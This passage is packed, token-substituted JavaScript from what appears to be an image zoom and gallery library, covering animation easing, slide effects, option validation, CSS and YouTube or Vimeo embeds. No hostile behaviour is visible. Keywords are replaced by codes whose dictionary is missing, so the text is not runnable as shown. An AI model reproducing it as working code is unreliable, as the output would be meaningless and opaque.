v:17(){13.1I();if(13.1M.1y("1o")){1a Z=13.1M.5q;13.1M.2q().2y("1o").1N({2K:"bJ",1w:"2j"});Z.8a()}},gN:17(aa){1a ab=1o 8F(),Z;X(["6H","jI"]).24(17(ac){ab["on"+ac]=X(17(ad){13.85["on"+ac].2k(13,ad)}).1u(13)},13);ab.5e=X(17(){13.1v.gE.1u(1b,13).2Z(1);13.1v.bd=1c;13.b9();13.1M.2C=aa}).1u(13);ab.5k=X(17(){if(5z!==ab.9d&&gF!==ab.9d){13.85.5e.2k(13);18}Z=ab.jM;13.b9();if(W&&!Y.1e.5h&&!("gG"===Y.1e.6h&&Y.1e.4Y<lL)){13.1M.5V("2C",W.n0(Z))}1g{13.1M.2C=aa}}).1u(13);ab.3R("iu",aa);ab.pa="p9";ab.ir()},3e:17(aa,Z){13.1v=Y.1V(13.1v,Z);13.1M=X(aa)||Y.$1o("1M",{},{"35-1j":"2F","35-1k":"2F"}).2b(Y.$1o("4V").1R("43-pb-1M").1N({2K:"5J",1w:-cR,1j:10,1k:10,3W:"2A"}).2b(1i.2V)).1S("1o",1h);if(Y.1e.3T.gM&&13.1v.bd&&"1L"==Y.1T(aa)){13.gN(aa);18}1a ab=17(){if(13.5X()){13.85.5k.2k(13)}1g{13.85.5e.2k(13)}ab=1b}.1u(13);13.b9();if("1L"==Y.1T(aa)){13.1M.2C=aa}1g{if(Y.1e.5h&&5==Y.1e.4Y&&Y.1e.3n<9){13.1M.dp=17(){if(/3i|9w/.3J(13.1M.7z)){13.1M.dp=1b;ab&&ab()}}.1u(13)}13.1M.2C=aa.3c("2C")}13.1M&&13.1M.9w&&ab&&(13.9A=ab.2Z(2W))},7q:17(){13.9t();13.9v();13.3f=1c;18 13},5X:17(){1a Z=13.1M;18(Z.cb)?(Z.cb>0):(Z.7z)?("9w"==Z.7z):Z.1j>0},1I:17(){18 13.21||(13.21={1j:13.1M.cb||13.1M.1j,1k:13.1M.pf||13.1M.1k})}})})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.4w){18}1a W=X.$;X.4w=1o X.3E({3e:17(Z,Y){1a aa;13.el=X.$(Z);13.1v=X.1V(13.1v,Y);13.4k=1c;13.83=13.dg;aa=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(aa)){13.83=aa}1g{13.5M=13.8A(aa)||13.8A("7m")}if("1L"==X.1T(13.1v.7M)){13.1v.7M="pg"===13.1v.7M?hN:7g(13.1v.7M)||1}},1v:{gP:60,6M:pq,2e:"7m",7M:1,5j:"pp",gS:X.$F,8H:X.$F,gn:X.$F,gj:X.$F,b7:1c,pr:1c},4I:1b,5M:1b,83:1b,ps:17(Y){13.1v.2e=Y;Y=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(Y)){13.83=Y}1g{13.83=13.dg;13.5M=13.8A(Y)||13.8A("7m")}},3p:17(aa){1a Y=/\\%$/,Z;13.4I=aa||{};13.cf=0;13.1Z=0;13.pt=0;13.b3={};13.7D="7D"===13.1v.5j||"7D-5l"===13.1v.5j;13.7A="7A"===13.1v.5j||"7A-5l"===13.1v.5j;1F(Z in 13.4I){Y.3J(13.4I[Z][0])&&(13.b3[Z]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.4I[Z].5l()}}13.cc=X.4g();13.gR=13.cc+13.1v.6M;13.1v.gS.2k();if(0===13.1v.6M){13.7p(1);13.1v.8H.2k()}1g{13.b6=13.69.1u(13);if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}1g{13.4k=13.b6.gO(1C.gk(bf/13.1v.gP))}}18 13},cd:17(){if(13.4k){if(!13.1v.b7&&X.1e.3T.4R&&X.1e.97){X.1e.97.2k(1f,13.4k)}1g{ph(13.4k)}13.4k=1c}},1Q:17(Y){Y=X.2P(Y)?Y:1c;13.cd();if(Y){13.7p(1);13.1v.8H.2Z(10)}18 13},dx:17(aa,Z,Y){aa=3a(aa);Z=3a(Z);18(Z-aa)*Y+aa},69:17(){1a Z=X.4g(),Y=(Z-13.cc)/13.1v.6M,aa=1C.5R(Y);if(Z>=13.gR&&aa>=13.1v.7M){13.cd();13.7p(1);13.1v.8H.2Z(10);18 13}if(13.7D&&13.cf<aa){1F(1a ab in 13.4I){13.4I[ab].5l()}}13.cf=aa;if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}13.7p((13.7A?aa:0)+13.83(Y%1))},7p:17(Y){1a Z={},ab=Y;1F(1a aa in 13.4I){if("1U"===aa){Z[aa]=1C.gk(13.dx(13.4I[aa][0],13.4I[aa][1],Y)*2W)/2W}1g{Z[aa]=13.dx(13.4I[aa][0],13.4I[aa][1],Y);13.b3[aa]&&(Z[aa]+="%")}}13.1v.gn(Z,13.el);13.5U(Z);13.1v.gj(Z,13.el)},5U:17(Y){18 13.el.1N(Y)},8A:17(Y){1a Z,aa=1b;if("1L"!==X.1T(Y)){18 1b}2t(Y){1x"6g":aa=W([0,0,1,1]);1B;1x"7m":aa=W([0.25,0.1,0.25,1]);1B;1x"7m-in":aa=W([0.42,0,1,1]);1B;1x"7m-bc":aa=W([0,0,0.58,1]);1B;1x"7m-in-bc":aa=W([0.42,0,0.58,1]);1B;1x"gx":aa=W([0.47,0,0.oz,0.oB]);1B;1x"gy":aa=W([0.39,0.oA,0.oK,1]);1B;1x"oL":aa=W([0.oV,0.dj,0.55,0.95]);1B;1x"gv":aa=W([0.55,0.oU,0.68,0.53]);1B;1x"gq":aa=W([0.25,0.46,0.45,0.94]);1B;1x"oS":aa=W([0.oN,0.gd,0.pv,0.oO]);1B;1x"gr":aa=W([0.55,0.oP,0.oR,0.19]);1B;1x"gs":aa=W([0.oQ,0.61,0.gg,1]);1B;1x"qg":aa=W([0.qb,0.ge,0.gg,1]);1B;1x"qc":aa=W([0.q9,0.gd,0.q2,0.22]);1B;1x"q5":aa=W([0.gY,0.84,0.44,1]);1B;1x"q8":aa=W([0.77,0,0.go,1]);1B;1x"q0":aa=W([0.q1,0.dj,0.q3,0.qe]);1B;1x"qf":aa=W([0.23,1,0.32,1]);1B;1x"pG":aa=W([0.86,0,0.pF,1]);1B;1x"gA":aa=W([0.95,0.dj,0.pZ,0.pJ]);1B;1x"gw":aa=W([0.19,1,0.22,1]);1B;1x"pD":aa=W([1,0,0,1]);1B;1x"py":aa=W([0.6,0.pw,0.98,0.pA]);1B;1x"pC":aa=W([0.pB,0.82,0.gY,1]);1B;1x"pU":aa=W([0.pT,0.pV,0.15,0.86]);1B;1x"gu":aa=W([0.6,-0.28,0.pR,0.ge]);1B;1x"gX":aa=W([0.go,0.pO,0.32,1.pQ]);1B;1x"oM":aa=W([0.68,-0.55,0.n8,1.55]);1B;1K:Y=Y.2H(/\\s/g,"");if(Y.3r(/^d0-d1\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){aa=Y.2H(/^d0-d1\\s*\\(|\\)$/g,"").4o(",");1F(Z=aa.1t-1;Z>=0;Z--){aa[Z]=3a(aa[Z])}}}18 W(aa)},dg:17(ak){1a Y=0,aj=0,ag=0,al=0,ai=0,ae=0,af=13.1v.6M;17 ad(am){18((Y*am+aj)*am+ag)*am}17 ac(am){18((al*am+ai)*am+ae)*am}17 aa(am){18(3*Y*am+2*aj)*am+ag}17 ah(am){18 1/(5z*am)}17 Z(am,an){18 ac(ab(am,an))}17 ab(au,av){1a at,ar,aq,an,am,ap;17 ao(aw){if(aw>=0){18 aw}1g{18 0-aw}}1F(aq=au,ap=0;ap<8;ap++){an=ad(aq)-au;if(ao(an)<av){18 aq}am=aa(aq);if(ao(am)<0.na){1B}aq=aq-an/am}at=0;ar=1;aq=au;if(aq<at){18 at}if(aq>ar){18 ar}4E(at<ar){an=ad(aq);if(ao(an-au)<av){18 aq}if(au>an){at=aq}1g{ar=aq}aq=(ar-at)*0.5+at}18 aq}ag=3*13.5M[0];aj=3*(13.5M[2]-13.5M[0])-ag;Y=1-ag-aj;ae=3*13.5M[1];ai=3*(13.5M[3]-13.5M[1])-ae;al=1-ae-ai;18 Z(ak,ah(af))}});X.4w.8E={6g:"6g",n2:"gx",n3:"gy",nd:"gA",nl:"gw",np:"gv",nk:"gq",nf:"gr",ng:"gs",ni:"gu",mY:"gX",ee:17(Z,Y){Y=Y||[];18 1C.3U(2,10*--Z)*1C.mE(20*Z*1C.db*(Y[0]||1)/3)},mF:17(Z,Y){18 1-X.4w.8E.ee(1-Z,Y)},ei:17(aa){1F(1a Z=0,Y=1;1;Z+=Y,Y/=2){if(aa>=(7-4*Z)/11){18 Y*Y-1C.3U((11-6*Z-11*aa)/4,2)}}},mH:17(Y){18 1-X.4w.8E.ei(1-Y)},2F:17(Y){18 0}}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.ed){18}1a W=X.$;X.ed=1o X.3E(X.4w,{3e:17(Y,Z){13.dw=Y;13.1v=X.1V(13.1v,Z);13.4k=1c;13.$2J.3e()},3p:17(ac){1a Y=/\\%$/,ab,aa,Z=ac.1t;13.ds=ac;13.b8=1o 6Y(Z);1F(aa=0;aa<Z;aa++){13.b8[aa]={};1F(ab in ac[aa]){Y.3J(ac[aa][ab][0])&&(13.b8[aa][ab]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.ds[aa][ab].5l()}}}13.$2J.3p({});18 13},7p:17(Y){1F(1a Z=0;Z<13.dw.1t;Z++){13.el=X.$(13.dw[Z]);13.4I=13.ds[Z];13.b3=13.b8[Z];13.$2J.7p(Y)}}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(!X.4w){6c"6C.4w 66 6z";18}if(X.4w.eB){18}1a W=X.$;X.4w.eB=1o X.3E(X.4w,{1v:{bF:"ev"},3e:17(Z,Y){13.el=X.$(Z);13.1v=X.1V(13.$2J.1v,13.1v);13.$2J.3e(Z,Y);13.5w=13.el.1y("ex:5w");13.5w=13.5w||X.$1o("eE").1N(X.1V(13.el.cZ("2B-1w","2B-1E","2B-2i","2B-2l","2K","1w","eF"),{3W:"2A"})).eA(13.el);13.el.1S("ex:5w",13.5w).1N({2B:0})},ev:17(){13.2B="2B-1w";13.63="1k";13.7I=13.el.eu},da:17(Y){13.2B="2B-"+(Y||"1E");13.63="1j";13.7I=13.el.dq},2i:17(){13.da()},1E:17(){13.da("2i")},3p:17(aa,ad){13[ad||13.1v.bF]();1a ac=13.el.3w(13.2B).d9(),ab=13.5w.3w(13.63).d9(),Y={},ae={},Z;Y[13.2B]=[ac,0],Y[13.63]=[0,13.7I],ae[13.2B]=[ac,-13.7I],ae[13.63]=[ab,0];2t(aa){1x"in":Z=Y;1B;1x"bc":Z=ae;1B;1x"cU":Z=(0==ab)?Y:ae;1B}13.$2J.3p(Z);18 13},5U:17(Y){13.el.1H(13.2B,Y[13.2B]);13.5w.1H(13.63,Y[13.63]);18 13},mN:17(Y){18 13.3p("in",Y)},mP:17(Y){18 13.3p("bc",Y)},2z:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=0,Y[13.2B]=-13.7I;18 13.5U(Y)},3d:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=13.7I,Y[13.2B]=0;18 13.5U(Y)},cU:17(Y){18 13.3p("cU",Y)}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.cW){18}1a W=X.$;X.cW=17(Z,aa){1a Y=13.4z=X.$1o("4V",1b,{2K:"5J","z-3v":ec}).1R("o7");X.$(Z).1q("3O",17(){Y.2b(1i.2V)});X.$(Z).1q("4N",17(){Y.2q()});X.$(Z).1q("cV",17(af){1a ah=20,ae=X.$(af).5W(),ad=Y.1I(),ac=X.$(1f).1I(),ag=X.$(1f).5m();17 ab(ak,ai,aj){18(aj<(ak-ai)/2)?aj:((aj>(ak+ai)/2)?(aj-ai):(ak-ai)/2)}Y.1N({1E:ag.x+ab(ac.1j,ad.1j+2*ah,ae.x-ag.x)+ah,1w:ag.y+ab(ac.1k,ad.1k+2*ah,ae.y-ag.y)+ah})});13.6l(aa)};X.cW.2E.6l=17(Y){13.4z.7v&&13.4z.cQ(13.4z.7v);13.4z.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.o9){18}1a W=X.$;X.b1=17(ab,aa,Z,Y){13.ba=1b;13.5F=X.$1o("7b",1b,{2K:"5J","z-3v":ec,3P:"2A",1U:0.8}).1R(Y||"").2b(Z||1i.2V);13.fp(ab);13.3d(aa)};X.b1.2E.3d=17(Y){13.5F.3d();13.ba=13.2z.1u(13).2Z(X.cT(Y,o3))};X.b1.2E.2z=17(Y){5b(13.ba);13.ba=1b;if(13.5F&&!13.cP){13.cP=1o M.4w(13.5F,{6M:X.cT(Y,nZ),8H:17(){13.5F.8a();4r 13.5F;13.cP=1b}.1u(13)}).3p({1U:[13.5F.3w("1U"),0]})}};X.b1.2E.fp=17(Y){13.5F.7v&&13.4z.cQ(13.5F.7v);13.5F.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.8q){18}1a aa=X.$,W=1b,ae={"5p":1,49:2,5T:3,"17":4,1L:2W},Y={"5p":17(ah,ag,af){if("5p"!=X.1T(ag)){if(af||"1L"!=X.1T(ag)){18 1c}1g{if(!/^(1h|1c)$/.3J(ag)){18 1c}1g{ag=ag.fb()}}}if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}W=ag;18 1h},1L:17(ah,ag,af){if("1L"!==X.1T(ag)){18 1c}1g{if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}1g{W=""+ag;18 1h}}},5T:17(ai,ah,ag){1a af=1c,ak=/%$/,aj=(X.1T(ah)=="1L"&&ak.3J(ah));if(ag&&!"5T"==96 ah){18 1c}ah=3a(ah);if(9e(ah)){18 1c}if(9e(ai.7G)){ai.7G=f9.ok}if(9e(ai.cY)){ai.cY=f9.oe}if(ai.4m("2T")&&!aa(ai["2T"]).3D(ah)){18 1c}if(ai.7G>ah||ah>ai.cY){18 1c}W=aj?(ah+"%"):ah;18 1h},49:17(ai,ag,af){if("1L"===X.1T(ag)){3h{ag=1f.bq.d8(ag)}3x(ah){18 1c}}if(X.1T(ag)==="49"){W=ag;18 1h}1g{18 1c}},"17":17(ah,ag,af){if(X.1T(ag)==="17"){W=ag;18 1h}1g{18 1c}}},Z=17(ak,aj,ag){1a ai;ai=ak.4m("3V")?ak.3V:[ak];if("49"!=X.1T(ai)){18 1c}1F(1a ah=0,af=ai.1t-1;ah<=af;ah++){if(Y[ai[ah].1z](ai[ah],aj,ag)){18 1h}}18 1c},ac=17(ak){1a ai,ah,aj,af,ag;if(ak.4m("3V")){af=ak.3V.1t;1F(ai=0;ai<af;ai++){1F(ah=ai+1;ah<af;ah++){if(ae[ak.3V[ai]["1z"]]>ae[ak.3V[ah].1z]){ag=ak.3V[ai];ak.3V[ai]=ak.3V[ah];ak.3V[ah]=ag}}}}18 ak},ad=17(ai){1a ah;ah=ai.4m("3V")?ai.3V:[ai];if("49"!=X.1T(ah)){18 1c}1F(1a ag=ah.1t-1;ag>=0;ag--){if(!ah[ag].1z||!ae.4m(ah[ag].1z)){18 1c}if(X.2P(ah[ag]["2T"])){if("49"!==X.1T(ah[ag]["2T"])){18 1c}1F(1a af=ah[ag]["2T"].1t-1;af>=0;af--){if(!Y[ah[ag].1z]({1z:ah[ag].1z},ah[ag]["2T"][af],1h)){18 1c}}}}if(ai.4m("1K")&&!Z(ai,ai["1K"],1h)){18 1c}18 1h},ab=17(af){13.57={};13.1v={};13.f4(af)};X.1V(ab.2E,{f4:17(ah){1a ag,af,ai;1F(ag in ah){if(!ah.4m(ag)){6F}af=(ag+"").4c().4D();if(!13.57.4m(af)){13.57[af]=ac(ah[ag]);if(!ad(13.57[af])){6c"oj nV of 7y \'"+ag+"\' nU in "+ah}13.1v[af]=2v}}},5U:17(ag,af){ag=(ag+"").4c().4D();if(X.1T(af)=="1L"){af=af.4c()}if(13.57.4m(ag)){W=af;if(Z(13.57[ag],af)){13.1v[ag]=W}W=1b}},ch:17(af){af=(af+"").4c().4D();if(13.57.4m(af)){18 X.2P(13.1v[af])?13.1v[af]:13.57[af]["1K"]}},8n:17(ag){1F(1a af in ag){13.5U(af,ag[af])}},c9:17(){1a ag=X.1V({},13.1v);1F(1a af in ag){if(2v===ag[af]&&2v!==13.57[af]["1K"]){ag[af]=13.57[af]["1K"]}}18 ag},bn:17(af){aa(af.4o(";")).24(aa(17(ag){ag=ag.4o(":");13.5U(ag.7E().4c(),ag.7t(":"))}).1u(13))},aW:17(af){af=(af+"").4c().4D();18 13.57.4m(af)},nD:17(af){af=(af+"").4c().4D();18 13.aW(af)&&X.2P(13.1v[af])},2q:17(af){af=(af+"").4c().4D();if(13.aW(af)){4r 13.1v[af];4r 13.57[af]}}});X.8q=ab})(M);(17(W){W.cD=17(X,Y){13.1M=1b;13.2C=X.2C||X;13.nF=1b;13.41=Y;13.8J=1b;if("1L"===W.1T(X)){13.1M=W.$1o("1M")}1g{13.1M=X}};W.cD.2E={21:{},6x:17(){13.1M.2C=13.2C;13.8J=1o W.e4(13.1M,{5k:17(X){13.21=X.21;if(13.41.5k){13.41.5k(X)}}.1u(13),5e:17(){13.21={};if(13.41.5k){13.41.5e()}}.1u(13),67:17(){13.21={};if(13.41.67){13.41.67()}}.1u(13)})},6H:17(){13.7q();if(13.41.67){13.41.67()}},7q:17(){13.1M.2C="";if(13.8J){13.8J.7q()}13.8J=1b;13.21={}}}})(M);1a A={76:{1z:"1L","2T":["3l","8O","3O"],"1K":"3l"},dm:{1z:"1L","2T":["1X","a5"],"1K":"1X"},bP:{1z:"1L","1K":"d0-d1(.14,.52,.65,.92)"},bH:{1z:"5T",7G:1,"1K":nv},6A:{1z:"1L","2T":["8Q-3C","8i"],"1K":"8Q-3C"},3I:{1z:"1L","2T":["2t","1X"],"1K":"2t"},4H:{1z:"1L","2T":["3C","3b"],"1K":"3C"},1J:{1z:"1L","2T":["2j","9G","1w 1E","1w-1E","9W","1w 2i","1w-2i","bl","2l 1E","2l-1E","br","2l 2i","2l-2i","6n","2z"],"1K":"2j"},bY:{3V:[{1z:"1L","2T":["7b","bZ","6s"]},{1z:"1L"}],"1K":"6s"},5c:{3V:[{1z:"1L","2T":["2l","2i","6n"]},{1z:"5p","2T":[1c]}],"1K":"2l"},69:{1z:"5p","1K":1h},9N:{1z:"5T",7G:0,"1K":nw},1m:{3V:[{1z:"1L"},{1z:"5p","2T":[1c]}],"1K":1c},5Y:{1z:"1L","2T":["3l","8O","3O","2f"],"1K":"3l"},hv:{1z:"5p","1K":1h},hE:{1z:"5T",7G:1,"1K":60},2g:{1z:"1L"},9q:{1z:"1L"},g2:{1z:"1L","2T":["fm","dG"],"1K":"fm"},cM:{1z:"5p","1K":1h},fw:{1z:"1L","2T":["cp","nG"],"1K":"cp"},bK:{1z:"1L","1K":"hJ 9Z 1X"},fo:{1z:"1L","1K":"nH 9Z 1X"},3M:{3V:[{1z:"1L","2T":["bG","hi","6n"]},{1z:"5p","2T":[1c]}],"1K":"bG"},gU:{1z:"5p","1K":1h},d3:{1z:"5p","1K":1c},nR:{1z:"1L","1K":"nS"},nT:{1z:"1L","1K":"nO"},nN:{1z:"1L","1K":"nJ"},dM:{1z:"17","1K":y.$F},hL:{1z:"17","1K":y.$F},8s:{1z:"17","1K":y.$F},5a:{1z:"17","1K":y.$F},hh:{1z:"17","1K":y.$F},e7:{1z:"17","1K":y.$F},hk:{1z:"17","1K":y.$F}};1a o=".2D-3z,.2D-3z * {    -38-aY-ff: 4A-aY !1l;            aY-ff: 4A-aY !1l;}.1D-1X-3R,.1D-1X-3R 2V {    3W: 2A !1l;}.1D-1X-3R 2V { 1k: 2j !1l; }.1D-1X-3R 2V { 35-1k: 2F !1l; }.1D-3M, .1D-4h {    2B: 0 !1l;    bD-4b: 2F !1l;    2Y: bx-5i;    -38-fh-f3: nK !1l;    -bw-nL-fh-f3: nM !1l;}.1D-3M {    z-3v: bf !1l;    2K: 5J !1l;}.1D-4h {    z-3v: nP !1l;    2K: 5J;}.1D-3M {    1E: 0;    2i: 0;    bA-dl: de !1l;}.1D-3M-d2 {    2Y: bx-5i !1l;}/* 8C of 7y 5Z 3b 9q */.2D, .2D:8O {    bh: 0 !1l;    nQ-1k: 2W% !1l;    -38-4U-nx: 2F !1l;    -38-2f-ny-dl: de !1l;}/* 8C of 7y 5Z 3b */.2D 1M {    4A: 0 !1l;    2B: 0 !1l;    bh: 0 !1l;    4S: 0 !1l;}.2D.43-1F-eQ,.2D.43-1F-eQ > 1M {    35-1j: 2F !1l;}/* 8C of 7y 3z 3b */.2D-3z {    4p-1j: 0 !1l;    4p-1k: 0 !1l;    z-3v: nt !1l;    bD-4b: 2j !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-1X-3R .2D-3z,.1D-1X-3R .2D-3z .1D-7W {    3W: 7r !1l;}.2D-3z .1D-7W {    35-1k: 2W% !1l;}/* 8C of 7y 3A 1F 7y 3z 3b */.1D-3A {    4A: 0 !1l;    bh: 0 !1l;    z-3v: 10 !1l;    nu: 1K !1l;    2e: 1U .dc !1l;    4A-nz: nA !1l;}.1D-3A-2i .1D-3A {    1w: 0 !1l;    2i: 0 !1l;    1k: 2W% !1l;    2K: 5J !1l;    2Y: bx-5i !1l;}.1D-3A-2l .1D-3A {    2K: bN !1l;}.1D-3A .1D-3A-6l {    1k: 2W% !1l;    3W-x: 2A !1l;    3W-y: 2j !1l;}/* 8C of 7y 6m/4u/51 1J */.2D-1J {    2B: 0 !1l;    4S: 0 !1l;    bh: 0 !1l;    2K: 9n;    z-3v: ot !1l;}.1D-1X-6p .2D-1J .1D-3g {    2K: 9n;    2Y: bx-5i;}.1D-1X-6p:-38-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bw-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-ms-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bv-3C-by .2D-1J {    2Y: 2F !1l;}.2D-1J .1D-3g.7N {    1U: .1 !1l;}.2D-1J.eC-1J .1D-3g.7N {    1U: .3 !1l;}.1D-1X-6p {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1U: 1 !1l;    1j: 2W% !1l;    1k: 2W% !1l;    2Y: 5i !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mA !1l;    bD-4b: 2F !1l;    bA-dl: de !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;    -ms-3W-2N: 2F !1l;    -38-3W-mw: 2j !1l;}.1D-1X-3R .1D-1X-6p {    bD-4b: 2j !1l;}.1D-bg {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1j: 2j !1l;    1k: 2j !1l;    2Y: 2F !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mC !1l;    -ms-3W-2N: 2F !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-bg.3d {    2Y: 5i !1l;}.1D-a5 {    -38-2e: 1U .dc !1l;            2e: 1U .dc !1l;}.1D-2A {    1U: 0 !1l;}";1a G=y.$;1a r=17(W){18 W[W.1t-1]},c=17(X,Z){1a Y,W=1c;1F(Y=0;Y<X.1t;Y++){if((X[Y].2C||"").3F(Z)>-1){W=X[Y];1B}}18 W},u=17(W){s.24(17(X){if(X.1Y){X.hM(W)}})},O={eS:G(["pM","pN","pE","oD","oI","oZ"]),5x:{},hr:G(["p0"]),4T:{},eY:{pl:"1.6L",pj:"2.6L",pi:"3.6L",eT:"0.6L",ci:"1K.6L",pn:"jL.6L",jV:"k0.6L",jW:"k8.6L"},3f:y.$F,cO:17(X){1a W=X.4o("?")[0];W=r(W.4o("."));18 W},i3:17(Y){1a W=1b,X;if(/5u/.3J(Y)){W="5u"}1g{if(/4M/.3J(Y)){W="4M"}1g{X=O.cO(Y);if(O.eS.3D(X)){W="7Z"}}}18 W},6Q:17(X,Z){1a W={},Y=X.4o("?")[1];if(Y){Y=Y.4o("&")}1g{Y=[]}G(Y).24(17(ac){1a ab,aa;ab=ac.4o("=");aa=ab[1];ab=ab[0];W[ab]=aa});if(W.1j){O.4T[Z].1j=W.1j}if(W.1k){O.4T[Z].1k=W.1k}18 W},bX:17(Y,W){1a X=O.4T[Y];18 X.1k/X.1j*W},j6:17(Y,W){1a X=O.4T[Y];18 X.1j/X.1k*W},1Q:17(W,X){O[W].1Q(X)},5u:{6J:1c,6I:1c,7f:1c,bm:17(){1a W,Z,Y,X=O.5u;if(1f.f1){X.7f=1h;18}if(!X.6I){X.6I=1h;Y=1f.eZ||y.$F;1f.eZ=17(){X.7f=1h;u("5u");Y()}}if(!X.6J){X.6J=1h;W=y.$A(1i.8b("bu"));if(!c(W,"5u.6K")&&!c(W,"f0")){y.$1o("bu",{2C:"5v://bk.5u.6K/f0"}).2b(1i.2V)}}},8T:17(X,Y){1a W=O.5u;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o 1f.f1.it(X,{4b:{dM:17(){O.5x[Y].3f=1h},lN:17(Z){if(Z.33==2W){}}}})}}},1Q:17(X){1a W=O.5x[X];if(W&&W.3f){W.5r.kt()}},6Q:17(X,Z){1a Y=O.6Q(X,Z),W=1f.hc;Y.lM="1";Y.4Q=W.lR+"//"+W.hA;18 Y},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:hm,1k:hj};W=W.2H(/(>|<)/gi,"").4o(/(eX\\/|v=|\\/v\\/|lA\\.be\\/|\\/eV\\/)/);if(W[2]!==2v){X=W[2].4o(/[^0-9a-lF\\-]/i);X=X[0]}18 X},9R:17(Y,aa,W){1a Z=O.eY,X="5v://1M.5u.6K/eX/"+Y.id+"/";2t(aa){1x"5Z":X+=Z.ci;1B;1x"7n":X+=Z.eT;1B;1K:X+=Z.ci}W(X);18 X},8S:17(W,aa){1a X,Z=[];1F(X in aa){if(G(["v","im","lr"]).3D(X)){6F}Z.2R(X+"="+aa[X])}if(Z.1t){Z="?"+Z.7t("&")}1g{Z=""}1a Y=y.$1o("d7",{2C:"5v://bk.5u.6K/eV/"+W.id+Z,ho:0,ia:""});18 Y}},4M:{cX:{},6J:1c,6I:1c,7f:1c,bt:1b,bm:17(){1a W,X=O.4M;if(!X.6J){X.6J=1h;W=G(y.$A(1i.2V.8b("bu")));X.bt=y.$1o("bu",{2C:"5v://5r.4M.6K/ik/5r.js"}).2b(1i.2V)}if(!X.6I){X.6I=1h;G(X.bt).1q("6x",17(){X.bt.1O("6x");X.7f=1h;u("4M")})}},8T:17(X,Y){1a W=O.4M;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o lm.it(X)}}},1Q:17(X){1a W=O.5x[X];if(W&&W.5r.3f()){W.5r.hn()}},6Q:17(W,X){18 O.6Q(W,X)},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:kL,1k:m1};W=W.3r(/(?:5v?:\\/\\/)?(?:bk.)?(?:5r.)?4M.6K\\/(?:[a-z]*\\/)*([0-9]{6,11})[?]?.*/)[1];if(W){X=W}18 X},9R:17(Y,aa,W){1a Z=O.4M.cX[Y.id],ab=1o 8F();17 X(){2t(aa){1x"5Z":W(Z.j2);1B;1x"7n":W(Z.is);1B;1K:W(Z.is)}}if(Z){X()}1g{ab.3R("iu","5v://4M.6K/ik/mx/4O/"+Y.id+".my",1h);ab.dp=17(){if(ab.7z===4){if(ab.9d===5z){Z=O.4M.cX[Y.id]=bq.d8(ab.oh)[0];X()}1g{W(1b)}}};ab.ir(1h)}},8S:17(W,Z){1a X,Y=[];1F(X in Z){if(G(["im"]).3D(X)){6F}Y.2R(X+"="+Z[X])}if(Y.1t){Y="?"+Y.7t("&")}1g{Y=""}18 y.$1o("d7",{2C:"5v://5r.4M.6K/4O/"+W.id+Y,nI:"",jK:"",ia:"",ho:"0",id:"4O-"+W.6j})}},7Z:{8T:17(W,X){u("4O");O.5x[X]={5r:W}},1Q:17(X){1a W=O.5x[X];if(W){W.5r.hn()}},a6:17(W,X){O.4T[X]={1j:hm,1k:hj};18"7Z"},6Q:17(X,Y){1a W=O.6Q(X,Y);O.hr.24(17(Z){if(!(Z in W)){W[Z]=Z}});18 W},9R:17(ah,ag,aa){1a ab,X,Z,Y,ad,W,af,ac,ae=0;if(ah.hx){18 aa(ah.hx)}Z=y.$1o("bs");Y=Z.d5("2d");ad=ah.8c||0;ab=bq.d8(bq.nB(ah));4r ab.id;4r ab.6u;4r ab.6j;X=O.7Z.8S({5N:ah.5N,6u:ah.6u},ah);X.1N({1w:-hs,1E:-hs,2K:"5J"});ac=17(){X.1O("ht hu 6H 7w");X.2q()};X.1q("ht",17(){1a ai=X.1I();if(!ah.1j){O.4T[ah.6j].1j=ai.1j}if(!ah.1k){O.4T[ah.6j].1k=ai.1k}2t(ag){1x"5Z":W=og;1B;1x"7n":W=O.4T[ah.6j].1j;1B;1K:W=ai.1j}af=O.bX(ah.6j,W);X.1N({1j:W,1k:af});Z.1j=W;Z.1k=af;if(ad<X.6M){X.8c=ad}});X.1q("hu",17(){X.8c=ae});X.1q("6H 7w",17(){ac();aa(1b)});X.1q("op",17(){1a 